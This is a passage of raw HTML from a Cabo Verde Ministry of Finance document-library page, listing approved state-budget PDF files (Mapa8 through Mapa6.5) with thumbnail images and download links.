		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa8.pdf/05f908cc-58af-9215-07cc-40d1fdca3d5c?version=1.0&amp;t=1633518228127&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117279?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa8.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa7.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117270" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa7.pdf/9980551c-67b5-69c3-5e13-69fe3d1465f6?version=1.0&amp;t=1633518226791&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa7.pdf/9980551c-67b5-69c3-5e13-69fe3d1465f6?version=1.0&amp;t=1633518226791&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117270?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa7.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.16 Total.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117261" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.16+Total.pdf/3367b666-36d7-e638-ddb6-e7bdd4c984ae?version=1.0&amp;t=1633518225579&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.16+Total.pdf/3367b666-36d7-e638-ddb6-e7bdd4c984ae?version=1.0&amp;t=1633518225579&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117261?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.16 Total.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.15 MIOTH.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117252" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.15+MIOTH.pdf/076adc2c-a2fd-ce59-2b51-ccb02226c84d?version=1.0&amp;t=1633518224504&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.15+MIOTH.pdf/076adc2c-a2fd-ce59-2b51-ccb02226c84d?version=1.0&amp;t=1633518224504&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117252?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.15 MIOTH.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.14 MICE.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117243" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.14+MICE.pdf/8440c2fc-0925-af15-e540-bad6cf0ce7fa?version=1.0&amp;t=1633518223414&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.14+MICE.pdf/8440c2fc-0925-af15-e540-bad6cf0ce7fa?version=1.0&amp;t=1633518223414&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117243?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.14 MICE.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.13 MAA.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117234" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.13+MAA.pdf/39f3d044-6894-7828-7008-d578b601c809?version=1.0&amp;t=1633518222135&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.13+MAA.pdf/39f3d044-6894-7828-7008-d578b601c809?version=1.0&amp;t=1633518222135&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117234?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.13 MAA.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.12 MMar.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117225" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.12+MMar.pdf/2b8b5ab6-514d-c2c4-6d7c-6505d36eb0da?version=1.0&amp;t=1633518220677&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.12+MMar.pdf/2b8b5ab6-514d-c2c4-6d7c-6505d36eb0da?version=1.0&amp;t=1633518220677&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.12 MMar.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.11 MTT.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117216" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.11+MTT.pdf/4f015628-7d2d-0607-a21d-0228ef2906f3?version=1.0&amp;t=1633518219472&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.11+MTT.pdf/4f015628-7d2d-0607-a21d-0228ef2906f3?version=1.0&amp;t=1633518219472&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117216?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.11 MTT.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.10 MCIC.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117207" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.10+MCIC.pdf/e30deb19-2ae6-3a4b-2e51-c2be3289bd40?version=1.0&amp;t=1633518218342&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.10+MCIC.pdf/e30deb19-2ae6-3a4b-2e51-c2be3289bd40?version=1.0&amp;t=1633518218342&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117207?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.10 MCIC.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.9 MS2.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117198" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.9+MS2.pdf/b355ddbf-f876-e083-8112-a96089cf8f12?version=1.0&amp;t=1633518217285&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.9+MS2.pdf/b355ddbf-f876-e083-8112-a96089cf8f12?version=1.0&amp;t=1633518217285&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117198?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.9 MS2.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.8 MS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117189" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.8+MS.pdf/76d6853d-b751-86ca-9821-62c1096ea2c6?version=1.0&amp;t=1633518216138&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.8+MS.pdf/76d6853d-b751-86ca-9821-62c1096ea2c6?version=1.0&amp;t=1633518216138&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117189?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.8 MS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.7 ME.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117180" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.7+ME.pdf/d30bc65c-4132-3cb1-6bbc-b89b77927c38?version=1.0&amp;t=1633518214613&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.7+ME.pdf/d30bc65c-4132-3cb1-6bbc-b89b77927c38?version=1.0&amp;t=1633518214613&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117180?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.7 ME.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.6 MJ.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117171" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.6+MJ.pdf/af22f737-2828-f83d-3d07-610b1045313c?version=1.0&amp;t=1633518213430&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.6+MJ.pdf/af22f737-2828-f83d-3d07-610b1045313c?version=1.0&amp;t=1633518213430&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117171?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.6 MJ.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.5 MAI.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117162" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.5+MAI.pdf/fc300f33-c2eb-0ad9-c330-69045c3a2127?version=1.0&amp;t=1633518212296&amp;documentThumbnail=1')">
